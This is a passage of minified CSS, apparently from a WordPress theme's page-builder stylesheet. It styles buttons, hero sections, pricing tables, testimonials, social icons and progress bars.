translateZ(38px)}.tds-button4.tdm-btn-lg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(27px)}.tds-button4.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(27px)}.tds-button4.tdm-btn-md-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(20px)}.tds-button4.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(20px)}.tds-button4.tdm-btn-sm-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.tds-button4.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(38px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(38px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(27px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(27px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(20px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(20px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}.tdm-block-button-full .tds-button4{display:block}.tds-button5{min-width:0;height:auto;padding:0;line-height:initial!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;text-align:left}.tds-button5 .tdm-btn-text,.tds-button5 i{color:#000}.tds-button5:hover .tdm-btn-text,.tds-button5:hover i{color:#4db2ec}.tds-button6:after{content:'';position:absolute;width:100%;height:100%;background-color:#4db2ec;opacity:.14;-ms-filter:"alpha(opacity=" 14.000000000000002 ")";filter:alpha(opacity=14.000000000000002);-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;z-index:-1}.tds-button6:hover:after{top:0;left:0}.tdm_block .tdm-row{}.tdm_block .tdm-row .tdm-col{float:none;display:inline-block;vertical-align:top}@media(max-width:767px){.tdm_block .tdm-row .tdm-col{float:left;width:100%}}.tdm_block .td-block-width{margin:0 auto}.tdm_white_text .tdm-title,.tdm_white_text .tdm-descr{color:#fff}.tdm-width-1068 .td-block-width{max-width:1068px}.tdm-width-1200 .td-block-width{max-width:1200px}.tdm-width-1400 .td-block-width{max-width:1400px}.tdm-width-1600 .td-block-width{max-width:1600px}.tdm-width-1800 .td-block-width{max-width:1800px}.tdm-width-full .td-block-width{max-width:100%}.tdm-full-height .td-block-width{height:100vh!important}.tdm-layout-12-12 .tdm-col{width:50%}.tdm-row-height{display:flex}@media(max-width:767px){.tdm-row-height{flex-direction:column}}[class*=tdc-theme-] .tdm-row-height{display:inherit;flex-direction:inherit}[class*=tdc-theme-] .tdm-row-height .tdc-columns{display:flex}@media(max-width:767px){[class*=tdc-theme-] .tdm-row-height .tdc-columns{flex-direction:column}}@media(min-width:767px){.tdm-layout-13-23 .tdm-col:first-child{width:33.33333333%}.tdm-layout-13-23 .tdm-col:last-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:first-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:last-child{width:33.33333333%}}@media(min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:first-child{width:41.66666667%}}@media(min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:last-child{width:58.33333333%}}@media(min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:first-child{width:58.33333333%}}@media(min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:last-child{width:41.66666667%}}.tdm-inline-block{display:inline-block}.tdm-content-horiz-center{text-align:center!important;margin-right:auto;margin-left:auto}.tdm-content-horiz-right{text-align:right!important;margin-left:auto}.tdm-content-vert-center .td-block-row .tdm-col{vertical-align:middle!important}.tdm-content-vert-bottom .td-block-row .tdm-col{vertical-align:bottom!important}@media(min-width:768px) and (max-width:1108px){.tdm-width-1068 .tdm-col:first-child .tdm-text-padding,.stretch_row_1068 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.tdm-width-1068 .tdm-col:last-child .tdm-text-padding,.stretch_row_1068 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.tdm-width-1068 .tdm-fix-full,.stretch_row_1068 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media(min-width:768px) and (max-width:1240px){.tdm-width-1200 .tdm-col:first-child .tdm-text-padding,.stretch_row_1200 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.tdm-width-1200 .tdm-col:last-child .tdm-text-padding,.stretch_row_1200 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.tdm-width-1200 .tdm-fix-full,.stretch_row_1200 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media(min-width:768px) and (max-width:1440px){.tdm-width-1400 .tdm-col:first-child .tdm-text-padding,.stretch_row_1400 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.tdm-width-1400 .tdm-col:last-child .tdm-text-padding,.stretch_row_1400 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.tdm-width-1400 .tdm-fix-full,.stretch_row_1400 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media(min-width:768px) and (max-width:1640px){.tdm-width-1600 .tdm-col:first-child .tdm-text-padding,.stretch_row_1600 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.tdm-width-1600 .tdm-col:last-child .tdm-text-padding,.stretch_row_1600 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.tdm-width-1600 .tdm-fix-full,.stretch_row_1600 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media(min-width:768px) and (max-width:1840px){.tdm-width-1800 .tdm-col:first-child .tdm-text-padding,.stretch_row_1800 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.tdm-width-1800 .tdm-col:last-child .tdm-text-padding,.stretch_row_1800 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.tdm-width-1800 .tdm-fix-full,.stretch_row_1800 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media(max-width:767px){.td_block_wrap .tdm-text-padding{padding-left:20px;padding-right:20px}}.td-pb-row .tdm-fix-full{}@media(max-width:767px){.td-pb-row .tdm-fix-full{margin-left:-20px;margin-right:-20px}}.td-stretch-content .tdm-mobile-full{}@media(max-width:767px){.td-stretch-content .tdm-mobile-full{margin-left:-20px;margin-right:-20px;width:auto}}.tdm-col-img{line-height:0}.tdm_block_text_image{}@media(min-width:767px){.tdm_block_text_image.tdm-text-image-extend-img{margin-right:calc((-100vw + 100%)/2)}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes{margin-right:0;margin-left:calc((-100vw + 100%)/2)}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes .tdm-col-img{text-align:right}}@media(max-width:767px){.tdm_block_text_image .tdm-col-img{margin-top:36px}.tdm_block_text_image.tdm-flip-yes .tdm-col-img{margin-top:0;margin-bottom:15px}}.tdm_block_text_image .tdm-text-wrap{padding-top:20px;padding-bottom:20px}.tdm_block_text_image .tdm-descr{margin-bottom:0}.tdm_block_text_image .tds-button{margin-top:30px}.tdm_block_hero{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm_block_hero:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.tdm_block_hero .td-block-row{position:relative;height:600px}.tdm_block_hero .td-block-row .tdm-col{}@media(max-width:767px){.tdm_block_hero .td-block-row .tdm-col{float:none}}.tdm_block_hero.tdm-full-height .td-block-row{height:100vh!important}.tdm_block_hero .tdm-text-wrap{margin:40px 0}.tdm_block_hero .tdm-descr{margin-bottom:0}.tdm_block_hero .tdm-buttons-wrap{margin:31px -10px 0}.tdm_block_hero .tds-button{display:inline-block;margin-bottom:10px}.tdm_block_hero .td-block-span12{position:absolute;top:0;left:0;width:100%}.tdm_block_hero .tdm-title{margin-top:0}.tdm_block_hero.tdm-content-vert-center .td-block-span12{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.tdm_block_hero.tdm-content-vert-bottom .td-block-span12{top:auto;bottom:0}.tdm_block_hero .tdm-btn{margin-left:10px;margin-right:10px;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.td_block_fancy_text .tdm-fancy-title{font-family:roboto,sans-serif;font-size:155px;font-weight:700;line-height:106px;letter-spacing:-8px;margin-top:-5px;margin-bottom:-60px}@media(min-width:1019px) and (max-width:1140px){.td_block_fancy_text .tdm-fancy-title{font-size:120px;line-height:80px;letter-spacing:-6px}}@media(min-width:768px) and (max-width:1018px){.td_block_fancy_text .tdm-fancy-title{font-size:98px;line-height:70px;letter-spacing:-4px}}@media(max-width:767px){.td_block_fancy_text .tdm-fancy-title{font-size:72px;line-height:44px;letter-spacing:-4px;margin-top:40px;margin-bottom:-76px}}.td_block_fancy_text .tdm-fancy-title span{display:table;word-break:break-word;padding:10px 10px 47px 0}.td_block_fancy_text .tdm-fancy-title1{color:#333}.td_block_fancy_text .tdm-fancy-title2{color:#fff;text-shadow:2px 8px 27px rgba(0,0,0,.1);top:-60px;position:relative}.td_block_fancy_text .tdm-btn{margin-top:10px;margin-bottom:10px}.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{}@media(max-width:767px){.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{margin-top:30px}}.td_block_fancy_text.tdm-content-horiz-center .tdm-fancy-title span{margin:0 auto}.td_block_fancy_text.tdm-content-horiz-right .tdm-fancy-title span{margin-left:auto}.tdm_block_column_content .tdm-image-holder{position:relative;display:block;height:0;margin-bottom:24px;padding-bottom:70%}@media(max-width:767px){.tdm_block_column_content .tdm-image-holder{margin-bottom:14px}}.tdm_block_column_content .tdm-image-holder:hover .tdm-hover-img{opacity:1;-ms-filter:"alpha(opacity=" 100 ")";filter:alpha(opacity=100)}.tdm_block_column_content .tdm-image-holder>div{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover}.tdm_block_column_content .tdm-hover-img{opacity:0;-ms-filter:"alpha(opacity=" 0 ")";filter:alpha(opacity=0);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title{color:#4db2ec}.tdm_block_column_content .tdm-title-xxsm,.tdm_block_column_content .tdm-title-xsm{margin-bottom:20px}.tdm_block_column_content .tdm-title-md{margin-bottom:14px}.tdm_block_column_content .tdm-title-bg{margin-bottom:16px}.tdm_block_column_content .tdm-descr{margin-bottom:0}.tdm_block_column_content .tds-button{margin-top:25px}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,Geneva,sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:400;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,.7);color:#fff}.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}@media(max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}.tdm_block_image_info_box .tdm-image-description p{font-family:roboto,sans-serif;font-size:16px;line-height:24px}@media(min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media(min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{transform:translateY(-45px);-webkit-transform:translateY(-45px);-moz-transform:translateY(-45px);-ms-transform:translateY(-45px);-o-transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{transform:translateY(-65px);-webkit-transform:translateY(-65px);-moz-transform:translateY(-65px);-ms-transform:translateY(-65px);-o-transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{transform:translateY(-87px);-webkit-transform:translateY(-87px);-moz-transform:translateY(-87px);-ms-transform:translateY(-87px);-o-transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{transform:translateY(-112px);-webkit-transform:translateY(-112px);-moz-transform:translateY(-112px);-ms-transform:translateY(-112px);-o-transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full{display:block}.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdm_block.tdm_block_socials{margin-bottom:0}.tdm_block_column_title{margin-bottom:0!important;display:inline-block;width:100%}.tdm_block_team_member .tdm-member-image{height:0;margin-bottom:16px;padding-bottom:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_team_member .tdm-title{margin-bottom:0}.tdm_block_team_member .tdm-member-title{display:block;margin-bottom:13px;color:#a5a5a5}.tdm_block_team_member .tdm-descr{margin-bottom:20px;font-size:15px;line-height:24px}.tds-team-member2 .tdm-member-info{position:absolute;top:0;left:0;width:100%;height:0;background:rgba(0,0,0,.8);-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;-ms-filter:"alpha(opacity=" 0 ")";filter:alpha(opacity=0)}.tds-team-member2:hover .tdm-member-info{opacity:1;-ms-filter:"alpha(opacity=" 100 ")";filter:alpha(opacity=100)}.tds-team-member2 .tdm-member-info-inner{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;width:100%;padding:20px}.tds-team-member2 .tdm-descr{margin-bottom:21px;font-size:14px;line-height:22px;color:#fff}.tds-team-member2 .tdm-member-title{margin-bottom:0}.tds-team-member2 .tds-social1 .tdm-social-item i,.tds-team-member2 .tds-social2 .tdm-social-item i,.tds-team-member2 .tds-social4 .tdm-social-item i,.tds-team-member2 .tds-social5 .tdm-social-item i{color:#fff}.tds-team-member2 .tds-social1 .tdm-social-item:hover i,.tds-team-member2 .tds-social4 .tdm-social-item:hover i,.tds-team-member2 .tds-social5 .tdm-social-item:hover i{color:#4db2ec}.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{top:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{top:auto;bottom:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.tds-team-member3 .tdm-member-image-wrap,.tds-team-member3 .tdm-member-info{display:table-cell;vertical-align:top}.tds-team-member3 .tdm-member-image{margin-bottom:5px}.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-center .tdm-member-info{vertical-align:middle}.tds-team-member3.tdm-team-content-vert-center .tdm-title{margin-top:0}.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{vertical-align:bottom}.tdm_block_testimonial .tdm-testimonial-descr{margin-bottom:22px;font-size:15px;line-height:24px}.tdm_block_testimonial .tdm-icon-quote-left{margin-bottom:6px;font-size:22px;color:#888}.tdm_block_testimonial .tdm-testimonial-image,.tdm_block_testimonial .tdm-testimonial-info2{display:inline-block}.tdm_block_testimonial .tdm-testimonial-info{display:inline-table;vertical-align:top}.tdm_block_testimonial .tdm-testimonial-info2{display:table-cell;vertical-align:middle}.tdm_block_testimonial .tdm-testimonial-image{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_testimonial .tdm-testimonial-name{margin:0;margin-bottom:-5px;font-size:20px;line-height:30px}.tdm_block_testimonial .tdm-testimonial-job{font-size:13px;line-height:19px;color:#a5a5a5}.tdm_block_testimonial .tds-testimonial2{position:relative}.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{padding-top:22px}.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{position:absolute;top:0;left:-10px;font-size:50px;color:#f4f4f4;z-index:-1}.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{left:0;right:0;margin:0 auto}.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{left:auto;right:-10px}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{background-color:#f8f8f8;margin-bottom:25px;padding:22px;color:#444}.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{display:none}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{position:relative}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{content:'';position:absolute;top:-25px;left:12px;width:0;height:0;border-style:solid;border-width:14px 14px 0;border-color:#f8f8f8 transparent transparent transparent}.tdm_block_testimonial .tds-testimonial4{padding:22px 24px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{margin-bottom:17px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{margin-bottom:14px}.tdm_block_client .tdm-client-name{margin-bottom:13px;font-size:15px;line-height:17px}.tdm_block_client .tdm-client-image{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.tdm_block_call_to_action{}@media(min-width:768px) and (max-width:1018px){.tdm_block_call_to_action .td-block-span9{width:66.66666667%}.tdm_block_call_to_action .td-block-span3{width:33.33333333%}}@media(max-width:767px){.tdm_block_call_to_action .td-block-span9{margin-bottom:20px}}.tdm_block_call_to_action .tdm-title{margin:9px 0 10px}.tdm_block_call_to_action .tdm-descr{margin-bottom:0}.tdm_block_call_to_action .tds-title+.tdm-descr{margin-bottom:14px}@media(min-width:767px){.tdm_block_call_to_action .tds-button{text-align:right!important}.tdm_block_call_to_action.tdm-flip-yes .tds-button{text-align:left!important}}.tdm_block_call_to_action .tdm-btn{margin-top:0;max-width:100%;overflow:hidden}.tdm_block_call_to_action .tdm-btn .tdm-btn-text{text-overflow:ellipsis;overflow:hidden;max-width:100%;display:inline-block;white-space:nowrap}.tdm_block_call_to_action.tds_call_to_action2{padding:13px 22px}.tdm_block_pricing .tdm-pricing-header{position:relative;overflow:hidden}.tdm_block_pricing .tdm-title{margin:0 0 10px;color:#444}.tdm_block_pricing .tdm-pricing-price{position:relative;margin-bottom:16px;font-family:roboto,sans-serif;font-size:58px;font-weight:700;line-height:1}.tdm_block_pricing .tdm-pricing-price-old{font-size:29px;text-decoration:line-through;vertical-align:super;color:#666}.tdm_block_pricing .tdm-pricing-ribbon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:10;pointer-events:none}.tdm_block_pricing .tdm-pricing-ribbon{position:absolute;top:16px;right:-68px;padding:2px 0;width:200px;background-color:red;color:#fff;transform:rotate(40deg);text-align:center;font-size:12px}.tdm_block_pricing.tdm-content-horiz-right .tdm-pricing-ribbon{left:-68px;right:auto;transform:rotate(-40deg)}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-period{font-weight:400}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-currency-old{vertical-align:super}.tdm_block_pricing .tdm-pricing-currency{font-size:22px;margin-right:-12px}.tdm_block_pricing .tdm-pricing-currency-old{font-size:12px;text-decoration:none}.tdm_block_pricing .tdm-pricing-period{font-size:14px}.tdm_block_pricing .tdm-pricing-features{margin:0;font-family:open sans,arial,sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_pricing .tdm-descr{margin-bottom:18px;font-size:15px;line-height:24px}.tdm_block_pricing .tdm-pricing-feature{list-style-type:none;margin:0 0 5px}.tdm_block_pricing .tdm-pricing-feature i{width:15px;margin-top:-3px;line-height:1;vertical-align:middle;text-align:center;color:#4db2ec}.tdm_block_pricing .tds-button{margin:28px 0 26px}.tdm_block_pricing .tds-button:last-child{margin-bottom:0}.tdm_block_pricing.tdm-content-horiz-center .tdm-descr{padding:0 10px}.tdm_block_pricing.tdm-content-horiz-center .tdm-pricing-features{display:inline-block;text-align:left}.tdm_block_pricing.tdm-content-horiz-center .tds-button{margin-top:25px}.tdm_block_pricing .tds-pricing1{padding-top:13px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-header{background:#f8f8f9;margin-bottom:5px;padding:14px 20px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-price{margin-bottom:0}.tdm_block_pricing .tds-pricing2 .tdm-descr{margin-top:21px;margin-bottom:7px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-feature{margin-bottom:0;padding:11px 20px 12px;border-bottom:1px solid #f1f1f1}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured:before{display:none}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header{background:#4db2ec;color:#fff}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header .tdm-title{color:#fff}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-price-old{color:#dfdfdf}.tdm_block_pricing.tds_pricing3_block{padding:25px 22px}.tdm_block_list .tdm-list-items{margin:0;font-family:open sans,arial,sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-item{margin-left:auto;margin-right:auto}.tdm_block_list.tdm-content-horiz-right .tdm-list-item{margin-right:0;margin-left:auto}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0;display:table}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item i{float:left;line-height:inherit;vertical-align:middle;color:#4db2ec}.tdm_block_list .tdm-list-text{display:table}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdm-social-wrapper{margin-right:-10px}.tdm-social-item{position:relative;display:inline-block;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-social-item:last-child{margin-right:0!important}.tdm-social-item i{font-size:14px;color:#4db2ec;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.tdm-social-item:hover i{color:#000}.tds-social2 .tdm-social-item i{color:#000}.tds-social2 .tdm-social-item:hover .td-icon-behance{color:#000}.tds-social2 .tdm-social-item:hover .td-icon-blogger{color:#ffa900}.tds-social2 .tdm-social-item:hover .td-icon-dribbble{color:#ea4c89}.tds-social2 .tdm-social-item:hover .td-icon-facebook{color:#3b5998}.tds-social2 .tdm-social-item:hover .td-icon-flickr{color:#ff0084}.tds-social2 .tdm-social-item:hover .td-icon-googleplus{color:#dd4b39}.tds-social2 .tdm-social-item:hover .td-icon-instagram{color:#3f729b}.tds-social2 .tdm-social-item:hover .td-icon-lastfm{color:#ce2127}.tds-social2 .tdm-social-item:hover .td-icon-linkedin{color:#007bb6}.tds-social2 .tdm-social-item:hover .td-icon-pinterest{color:#cb2027}.tds-social2 .tdm-social-item:hover .td-icon-rss{color:#f36f24}.tds-social2 .tdm-social-item:hover .td-icon-soundcloud{color:#f50}.tds-social2 .tdm-social-item:hover .td-icon-tumblr{color:#32506d}.tds-social2 .tdm-social-item:hover .td-icon-twitter{color:#00aced}.tds-social2 .tdm-social-item:hover .td-icon-vimeo{color:#5289cc}.tds-social2 .tdm-social-item:hover .td-icon-youtube{color:#b00}.tds-social2 .tdm-social-item:hover .td-icon-vk{color:#507299}.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdm-progress-wrap .tdm-progress-percentage{font-family:open sans,arial,sans-serif;font-size:16px}.tdm-progress-wrap .tdm-progress-bar{position:relative;width:100%;background-color:#f7f7f7}.tdm-progress-wrap .tdm-progress-bar:after{content:'';position:absolute}.tds-progress-bar1 .tdm-progress-bar,.tds-progress-bar2 .tdm-progress-bar{height:4px}.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after{background-color:#4db2ec}.tds-progress-bar1 .tdm-progress-percentage{float:left;width:52px;color:#666}.tds-progress-bar1 .tdm-progress-bar-wrap{padding:8px 0 0 62px}.tds-progress-bar1 .tdm-progress-bar{height:4px}.tds-progress-bar1 .tdm-progress-bar:after{top:0;left:0;height:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tds-progress-bar1 .tdm-progress-title{font-family:Verdana,Geneva,sans-serif;font-size:12px}.tds-progress-bar2 .tdm-progress-title,.tds-progress-bar3 .tdm-progress-title{margin-top:15px;font-family:roboto,sans-serif;font-size:20px;font-weight:500}.tds-progress-bar2 .tdm-progress-bar:after{bottom:0;left:0;width:100%}.tds-progress-bar2 .tdm-progress-title{margin-top:15px;font-family:roboto,sans-serif;font-size:20px;font-weight:500}.tds-progress-bar2 